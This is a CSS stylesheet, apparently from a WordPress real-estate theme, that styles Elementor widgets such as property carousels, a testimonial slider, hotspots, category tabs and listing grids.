.item_underline_active_yes.active a:after {
    content: " ";
    width: 100%;
    background-color: #222;
    position: absolute;
    bottom: -7px;
    height: 3px;
    left: 0px;
}



.search_button_use_hover_effect_notrue {
    background-color: none !important;
}

.search_wr_elementor .wpresidence_button {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: center;
}


.search_wr_elementor .wpresidence_button svg {
    height: 15px;
    width: auto;
}

.search_button_use_hover_effect_no {
    background-image: none !important;
    border: none;
}

.search_wr_elementor .form-control.open,
.search_wr_elementor .form-control:focus {
    border-color: inherit;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}


.search_wr_elementor .adv_search_geo_radius_wrapper,
.search_wr_elementor .adv_search_slider {
    height: auto;
    width: 100%;
}




/*=sproperty slider carusel v2
--------------------------------------------------------------------*/


.property_slider_carousel_elementor_v2.owl-carousel .owl-item .item {
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: auto;

    background-color: transparent;
    position: relative;

}

.property_slider_carousel_elementor_v2.owl-carousel .owl-item {
    opacity: 1;
    width: 290px !important;
}

.property_slider_carousel_elementor_v2.owl-carousel .carousel-control {
    color: #0073e1;
    top: 0px;
    margin-top: 0px;
}

.property_slider_carousel_elementor_v2.owl-carousel .carousel-control i {
    font-size: 14px;
}

.property_slider_carousel_elementor_v2_image_container {
    width: 100%;
    height: 370px;
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);
    border-radius: 5px;
    background-size: cover;
    transition: all 0.7s ease;
}

.property_slider_carousel_elementor_v2 h2 {
    font-size: 15px;
}

.property_slider_carousel_elementor_v2 .owl-nav {
    position: absolute;
    top: 40%;
    left: -60px;
    display: flex;
    flex-direction: column;
}


.property_slider_carousel_elementor_v2.owl-theme .owl-nav .owl-prev,
.property_slider_carousel_elementor_v2.owl-theme .owl-nav .owl-next,
.property_slider_carousel_elementor_v3.owl-theme .owl-nav .owl-prev,
.property_slider_carousel_elementor_v3.owl-theme .owl-nav .owl-next {
    background-color: #777AF212;
    width: 40px;
    height: 40px;
    border-radius: 5px;
    color: #0274e2;
}

.property_slider_carousel_elementor_v2.owl-theme .owl-nav .owl-prev:hover,
.property_slider_carousel_elementor_v2.owl-theme .owl-nav .owl-next:hover,
.property_slider_carousel_elementor_v3.owl-theme .owl-nav .owl-prev:hover,
.property_slider_carousel_elementor_v3.owl-theme .owl-nav .owl-next:hover {
    color: #fff;
    background-color: #0274e2;
}

.property_slider_carousel_elementor_v2_image_wrapper {
    position: Relative;
    overflow: hidden;
    border: 0px solid #000;
}

.property_slider_carousel_elementor_v2 .places_cover {
    width: 100%;
    height: 100%;
    background-color: #1D293E;
    opacity: 0.15;
    top: 0px;
    left: 0px;
    transition: all 0.7s ease;
    cursor: pointer;
    border-radius: 4px;
    position: absolute;
    pointer-events: none;
    z-index: 7;
}

.property_slider_carousel_elementor_v2_title {
    font-size: 18px;
    margin-top: 10px;
    font-weight: 500;
    display: inline-block;
    color: #222;
}

.property_slider_carousel_elementor_v2_price {
    background-color: rgba(0, 115, 225, 0.85);
    color: #fff;
    border-radius: 4px;
    position: absolute;
    left: 9px;
    bottom: 10px;
    z-index: 9;
    padding: 4px 7px;
    font-size: 13px;
    line-height: 1.5em;
}

.property_slider_carousel_elementor_v2_price .price_label {
    font-size: 13px;
    line-height: 1.5em;
}

.property_slider_carousel_elementor_v2_image_wrapper:hover .property_slider_carousel_elementor_v2_image_container {
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}


.property_slider_carousel_elementor_v2_image_wrapper:hover .places_cover {
    opacity: 0;
}

/*=sproperty slider carusel v3
--------------------------------------------------------------------*/

.property_slider_carousel_elementor_v3 {
    height: 530px;
    width: 100%;
    max-width: 840px;
    display: block;
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);
    padding: 0px !important;
    border-radius: 10px;
    margin: 0px auto;
    overflow: hidden;
}

.property_slider_carousel_elementor_v3.owl-carousel.owl-loaded {
    display: block;
    overflow: initial;
}

.property_slider_carousel_elementor_v3 .owl-carousel .owl-stage-outer {
    padding: 30px 0px;
}

.property_slider_carousel_elementor_v3 .item {
    width: 100%;
    height: 100%;
    display: inline-block;
    position: relative;
    background: #fff;
    margin: auto;
    max-width: 840px;
    height: 530px !important;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    /* box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);*/
    overflow: hidden;
    padding: 0px !important;
    border-radius: 10px;
}


.property_slider_carousel_elementor_v3 .owl-item {
    width: 100%;
}



.property_slider_carousel_elementor_v3_image_wrapper {
    width: 50%;
    height: 100%;
    float: left;
    position: relative;
}


.property_slider_carousel_elementor_v3_content_wrapper {
    width: 50%;
    height: 100%;
    float: left;
    position: relative;
    padding: 45px;
    background-color: #fff;
}

.property_slider_carousel_elementor_v3_content_wrapper .property_listing_details {
    padding: 0px;
}

.property_slider_carousel_elementor_v3 .places_cover {
    width: 100%;
    height: 100%;
    background-color: #1D293E;
    opacity: 0.15;
    top: 0px;
    left: 0px;
    transition: all 0.7s ease;
    cursor: pointer;
    position: absolute;
    pointer-events: none;
    z-index: 7;
}

.property_slider_carousel_elementor_v3 .tag-wrapper {
    z-index: 8;
}

.property_slider_carousel_elementor_v3_price {
    color: #0D7AE3;
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    font-weight: 500;
    margin-bottom: 10px;
}

.property_slider_carousel_elementor_v3_title {
    color: #222222;
    font-family: 'Roboto', sans-serif;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 10px;
    float: left;
    min-height: auto !important;
    line-height: 1.1em;
}

.property_slider_carousel_elementor_v3 .property_agent_wrapper a {
    font-size: 15px;
    font-weight: 500;
    line-height: 47px;
}

.property_slider_carousel_elementor_v3 .property_agent_image {
    width: 50px;
    height: 50px;
    border-radius: 50%;
}

.property_slider_carousel_elementor_v3 .property_agent_wrapper {
    position: absolute;
    bottom: 30px;
}


.property_slider_carousel_elementor_v3_address {
    border-bottom: 1px solid #CACACA3B;
    padding-bottom: 20px;
    margin-bottom: 20px;
    width: 100%;
    display: inline-block;
}

.property_slider_carousel_elementor_v3_excerpt {
    margin-bottom: 30px;
    display: inline-block;
}

.property_slider_carousel_elementor_v3_image_container {
    width: 100%;
    height: 100%;
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);

    background-size: cover;
    transition: all 0.7s ease;
}

.property_slider_carousel_elementor_v3 .owl-nav {
    position: absolute;
    top: 50%;
    width: 100%;
    margin-top: -20px;
}

.property_slider_carousel_elementor_v3.owl-theme .owl-nav .owl-prev {
    left: -65px;
    position: absolute;
}

.property_slider_carousel_elementor_v3.owl-theme .owl-nav .owl-next {
    right: -65px;
    position: absolute;
}



.property_slider_carousel_elementor_v3 .owl-dots {
    margin-top: 15px;
}

.property_slider_carousel_elementor_v3 svg {
    width: 20px;
    height: 20px;
    display: block;
    margin: 0px 10px 0px 0px;
}

.property_slider_carousel_elementor_v3 .inforoom,
.property_slider_carousel_elementor_v3 .infobath,
.property_slider_carousel_elementor_v3 .infosize {
    line-height: inherit;
    margin-right: 20px;
    color: #5c727d;
    font-size: 15px;
    float: left;
}

/*=testimonial slider*
--------------------------------------------------------------------*/
.wpestate_testimonial_slider {
    background-color: transparent;
    border-radius: 5px;
}

.wpestate_testimonial_slider.owl-carousel .owl-stage-outer {
    padding: 30px 0px;
}

.wpestate_testimonial_slider .item {
    position: relative;
    background: #fff;
    margin: auto;
    max-width: 770px;
    height: 400px !important;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0px;
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);
    overflow: hidden;
    padding: 0px !important;
    background-color: #fff !important;
    border-radius: 10px;
}

.wpestate_testimonial_slider .item_testimonial_content {
    width: 50%;
    height: 100%;
    display: inline-block;
    float: left;
    padding: 50px;
}

.wpestate_testimonial_slider .item_testimonal_image {
    width: 50%;
    height: 100%;
    background-size: cover;
    display: inline-block;
    float: left;
}

.item_testimonial_title {
    font-size: 19px;
    color: #222;
    font-weight: 500;
    display: inline-block;
    margin-top: 0px;
    margin-bottom: 30px;
}

.item_testimonial_text {
    font-size: 15px;
    margin-bottom: 30px;
    line-height: 1.6em;
}

.item_testimonial_stars i {
    margin: 0px 3px 12px 0px;
    color: #ffc662;
    font-size: 13px;
}

.item_testimonial_name {
    font-size: 15px;
    font-weight: 500;
    color: #0274e2;
    line-height: 1em;
}

.item_testimonial_job {
    font-size: 15px;
    font-weight: 500;
    color: #a5b5bd;
}

.wpestate_testimonial_slider .owl-nav {
    position: absolute;
    top: 50%;
    width: 100%;
    margin-top: -35px;
}

.wpestate_testimonial_slider.owl-theme .owl-nav .owl-prev {
    position: absolute;
    left: 80px;
}

.wpestate_testimonial_slider.owl-theme .owl-nav .owl-next {
    position: absolute;
    right: 80px;
}

.wpestate_testimonial_slider.owl-theme .owl-nav .owl-prev,
.wpestate_testimonial_slider.owl-theme .owl-nav .owl-next {
    background-color: #777AF212;
    width: 40px;
    height: 40px;
    border-radius: 5px;
    color: #0274e2;
}

.wpestate_testimonial_slider.owl-theme .owl-nav .owl-prev:hover,
.wpestate_testimonial_slider.owl-theme .owl-nav .owl-next:hover {
    color: #fff;
    background-color: #0274e2;
}

.wpestate_testimonial_slider.owl-theme .owl-dots {
    margin-top: 0px;
}

.property_slider_carousel_elementor_v3 .owl-dots .owl-dot.active span,
.property_slider_carousel_elementor_v3 .owl-dots .owl-dot:hover span,
.wpestate_testimonial_slider.owl-theme .owl-dots .owl-dot.active span,
.wpestate_testimonial_slider.owl-theme .owl-dots .owl-dot:hover span {
    background: #1f80e4;
    opacity: 1;
}


.slider_orientation_yes {
    float: right;
}


.slider_orientation_yes.property_slider_carousel_elementor_v2 .owl-nav {
    left: auto;
    right: -60px;
}

/*=video player widget
--------------------------------------------------------------------*/
.wpresidence_video_wrapper {
    display: inline-block;
    line-height: 0;
    transition: all 0.3s ease;
}

.wpresidence_video_wrapper a {
    line-height: 0;
}

.wpresidence_video_wrapper i {
    font-size: 20px;
}


.wpresidence_video_wrapper svg {
    height: 30px;
}

.wpestate_dots {
    width: 150px !important;
    height: 200px;
    mask-image: url('css/css-images/dots-single.svg');
    mask-size: 20px;
    z-index: 0;
    -webkit-mask-image: url('css/css-images/dots-single.svg');
    -webkit-mask-size: 20px;
    position: absolute;
    background-color: #377ef9;
}

.wpestate_dots_left,
.wpestate_dots_rights {
    position: relative;
    z-index: 10;
}


.wpestate_dots_right .elementor-image-carousel,
.wpestate_dots_left .elementor-image-carousel,
.wpestate_dots_left img,
.wpestate_dots_right img {
    z-index: 9;
    position: relative;
}


.wpestate_dots_left:after,
.wpestate_dots_right:after {
    content: " ";
    width: 150px !important;
    height: 200px;
    mask-image: url('css/css-images/dots-single.svg');
    mask-size: 20px;
    z-index: 0;
    -webkit-mask-image: url('css/css-images/dots-single.svg');
    -webkit-mask-size: 20px;
    position: absolute;
    background-color: #377ef9;
    top: -75px;
    right: -75px;
    z-index: 1;
}

.wpestate_dots_left:after {
    right: auto;
    left: -75px;
}


/*=== hotsports*/

.wpestate_hotspot {

    background-color: #fff;
    z-index: 99;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    color: #222;
    transition: all 0.35s ease;
    transform-style: preserve-3d;

}

.wpestate_hotspot:before {

    content: '';
    display: inline-block;
    width: 135%;
    height: 135%;
    border-radius: inherit;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    background-color: inherit;
    opacity: .6;
    transform: translate3d(-50%, -50%, -1px) scale(.65);
    transition: transform 1s cubic-bezier(.19, 1, .22, 1);
}

.wpestate_hotspot:hover:before {
    transform: translate(-50%, -50%) scale(1);
}

.wpestate_hotspot_tooltip {
    position: absolute;
    pointer-events: none;
    color: #222;
    text-align: left;
    min-width: 10%;
    padding: 5px;
    border-radius: 4px;
    background-color: #fff;
    display: none;
    right: initial;
    bottom: initial;
    left: initial;
    top: calc(100% + 5px);
    width: 200px;
    transition: all 0.35s ease;
}

.wpestate_hotspot_icon_wrapper {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: space-around;
    justify-content: space-evenly;
    padding: 5px;
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);
    border-radius: 4px;
    cursor: pointer;
}


.wpestate_hotspot_icon_wrapper svg {
    width: 15px;
}

.wpestate_hotspot_label,
.wpestate_hotspot_icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}


.wpestate_hotspot_label {
    padding: 0px 5px;
}

.wpestate_hotspot_tooltip p {
    margin-bottom: 0px;
}

.wpestate_hotspot_main_image_overlay {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: #00000012;
}


/*no sidebar when adding a template*/
.elementor_library-template-default #primary {
    display: none;
}

.elementor_library-template-default .col-md-9.rightmargin {
    width: 100%;
}

/*elementor template and sidebar*/

.wd_user_menu li,
li.advanced_search_sidebar,
li.measurement_unit_widget,
li.multiple_currency_widget,
li.loginwd_sidebar,
li.social_sidebar,
li.property_categories,
li.contact_sidebar,
li.facebook_widget_like,
li.featured_sidebar,
li.latest_listings,
li.mortgage_calculator_li {
    list-style-type: none;
}

ul.secondary_menu_sidebar {
    display: none;
}

ul.wd_user_menu {
    margin: 0px 0px 0px 0px;
}

.elementor-widget-container .loginwd_sidebar,
.elementor-widget-container .advanced_search_sidebar,
.elementor-widget-container .measurement_unit_widget,
.elementor-widget-container .multiple_currency_widget,
.elementor-widget-container .g_ag_dev_search_widget,
.elementor-widget-container .mortgage_calculator_li{
    clear: both;
    background: #fff;
    padding: 30px;
    border: 1px solid #fff;
    display: inline-block;
    float: left;
    width: 100%;
}

.elementor-widget-container .login_form {
    padding: 0px 0px 0px 0px;
}

.elementor-widget-container .loginwd_sidebar,
.elementor-widget-container .advanced_search_sidebar,
.elementor-widget-container .measurement_unit_widget,
.elementor-widget-container .multiple_currency_widget,
.elementor-widget-container .g_ag_dev_search_widget,
.elementor-widget-container .mortgage_calculator_li,
.elementor-widget-container .social_sidebar,
.elementor-widget-container .contact_sidebar,
.elementor-widget-container .facebook_widget_like,
.elementor-widget-container .featured_sidebar,
.elementor-widget-container .latest_listings,
.elementor-widget-container .property_categories,
.elementor-widget-container .twitter_wrapper {
    margin-bottom: 30px;
}

.elementor-widget-container .social_sidebar_internal a {
    width: 22%;
    margin: 0 4% 4% 0;
    height: 0;
    padding-bottom: 18%;
    position: relative;
    padding: 11px 0px;
    background-color: #ffffff;
    margin: 0px 10px 10px 0px;
    text-align: center;
    display: inline-block;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    width: 41px;
    height: 41px;
}

.elementor-widget-container .boxed_widget form {
    width: 100%;
}

.elementor-widget-property_show_agent_form2_section .wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow {
    left: -20px;
}

.elementor-widget-property_show_agent_form2_section .wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow,
.elementor-widget-property_show_agent_form2_section .wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow {
    width: 30px;
    height: 30px;
}

.elementor-widget-property_show_agent_form2_section .wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow:before,
.wpestate_property_schedule_dates_wrapper button.slick-prev.slick-arrow:before {
    line-height: 30px;
}

.elementor-widget-property_show_agent_form2_section .wpestate_property_schedule_dates_wrapper button.slick-next.slick-arrow {
    right: -20px;
}

/*=categories as tabs widget
--------------------------------------------------------------------*/
.wpestate_categories_as_tabs_wrapper {
    display: inline-block;
    width: 100%;
}

.wpestate_categories_as_tabs_item {
    margin: 0px 7px;
}

.wpestate_categories_as_tabs_item svg {
    height: 18px;
    z-index: 10;
    max-width: 20px;
}

.wpestate_categories_as_tabs_item i,
.wpestate_categories_as_tabs_item svg {
    margin-right: 5px;
}


.wpestate_categories_as_tabs_ul {
    margin: 0px;
    padding: 0px;
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
}


.nav-tabs>li.wpestate_categories_as_tabs_item>a {
    border: none;
    font-weight: 500;
    margin: 0px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}

.nav-tabs>li.wpestate_categories_as_tabs_item.active>a {
    border: none;
    color: #fff;
    width: 100%;
    background-color: #0073e1;
    border-radius: 4px;

}

.nav>li.wpestate_categories_as_tabs_item>a:hover {
    text-decoration: none;
    background-color: transparent;
    color: #0073e1;
}

.wpestate_categories_as_tabs_panel {
    padding: 30px 0px;
    box-shadow: none;
    float: left;
    width: 100%;
}

.wpestate_categories_as_tabs_term {
    color: #222;
    font-weight: 500;
    width: 100%;
}

.places_list_tab_term-count {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
}



@supports (-webkit-overflow-scrolling: touch) {

    /* CSS specific to iOS devices */
    .parallax_effect_yes {
        background-attachment: initial;
    }
}


.owl-carousel.slick-slider{
    display: block;
}
#owl-demo .slick-track {
    position: relative;
    top: 0px;
    left: 0;
    padding-top: 0px;
    display: block;
}
#owl-demo .slick-slide{
    min-height: 100%;
    background-size: cover;
    background-position: 50% 50%;
    width: 100%;
    height: 623px;
    padding: 10px;
    background-color: #222;
    background-repeat: no-repeat;
    position: relative;
}

#owl-demo button.slick-prev.slick-arrow, 
#owl-demo  button.slick-next.slick-arrow{
    background: rgb(34 34 34 / 66%);
    color: #FFF;
    display: inline-block;
    zoom: 1;
    margin: -20px 10px 10px;
    font-size: 20px;
    line-height: 40px;
    height: 40px;
    width: 40px;
    text-align: center;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: Alpha(Opacity=95);
    opacity: 0.95;
    cursor: pointer;
    z-index: 1;
    top: 50%;
}
#owl-demo button.slick-prev.slick-arrow {
    right: auto;
    left: 15px;
}


/* css grid  for recent listings*/


.items_shortcode_wrapper {
    min-width: 100%;
    display: flex;
    flex-wrap: wrap;
}

.items_shortcode_wrapper_grid{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    grid-template-columns: repeat(auto-fit, minmax(260px, 390px));
    grid-template-columns: repeat(auto-fit, minmax(260px, auto));
    gap: 10px;
    min-width: 100%;
    margin: 0px;
    justify-content: start;
}
.shortcode_wrapper_grid_item{
    max-width: 525px;
}



.items_shortcode_wrapper.items_shortcode_wrapper_grid{
    margin: 0px;
}

.items_shortcode_wrapper_category_grid{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
    gap: 10px;
}

.places_wrapper_grid{
    width: 100%;
}
.items_shortcode_wrapper_category_grid .places_wrapper_design_2_wrapper{
    width: 100%;
}

/*zillow answer */
.wpestate_zillow_answer{
    line-height: 1.6em;
    margin-top: 10px;
}
.wpestate_zillow_price{
    color: #0073e1;
    font-size: 16px;
    font-weight: 600;
}
.wpestate_zillow_address{
    text-transform: capitalize;
}

/* css grid  for  content grid */ 
:root {
    --white-color: #fff;
    --default-padding: 0px 30px;
    --default-gap: 15px;
    --small-margin-bottom: 5px;
    --medium-margin-bottom: 20px;
}

.wpestate_content_grid_wrapper {
    display: flex;
    gap: var(--default-gap);
    margin: 0px;
}

.wpestate_content_grid_wrapper_second_col,
.wpestate_content_grid_wrapper_first_col{
    padding: 0px;
    min-height: 400px;
    width:50%;
}
.property_unit_content_grid_big_details .listing_unit_price_wrapper,
.property_unit_content_grid_big_details_location,
.property_unit_content_grid_big_details h4 {
    padding: 0px;    
    color: var(--white-color);
}

.wpestate_content_grid_wrapper_second_col {
    display: flex;
    flex-direction: column;
    gap: var(--default-gap);
}

.wpestate_content_grid_wrapper_first_col .property_listing,
.property_unit_content_grid_big_details_location a,
.property_unit_content_grid_big_details h4 a,
.property_unit_content_grid_big_details h4 a:hover{
    max-width: 100%;
    color: var(--white-color);
}

.featured_gradient {
    opacity: 1;
}

.property_unit_content_grid_big_details {
    position: absolute;
    bottom: 0px;
    width: 100%;
    z-index: 10;
    color: var(--white-color);
    padding: var(--default-padding);
}

.property_unit_content_grid_big_details_location {
    display: inline-block;
    margin-bottom: var(--medium-margin-bottom);
}

.property_unit_content_grid_big_details h4 {
    margin-bottom: 0px;
}

.wpestate_content_grid_wrapper_second_col_image {
    width: 195px;
    height: 130px;
    flex-shrink: 0;
}

.wpestate_content_grid_wrapper_first_col .property_unit_type5_content,
.wpestate_content_grid_wrapper_second_col_image{
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.wpestate_content_grid_wrapper_second_col_item_wrapper {
    display: flex;
    width: 100%;
    align-items: center;
}

.property_unit_content_grid_small_details {
    display: flex;
    flex-direction: column;
    padding-left: 20px;
    height: 100%;
    justify-content: center;
}

.wpestate_content_grid_wrapper_second_col_item_wrapper .listing_unit_price_wrapper {
    padding: 0px;
}

.wpestate_content_grid_wrapper_second_col_item_wrapper h4 {
    margin-bottom: var(--small-margin-bottom);
}

.wpestate_separator_dot {
    margin: 0px 5px;
}

.wpestate_content_grid_wrapper_second_col_image.property_listing:hover{
    box-shadow: none;
}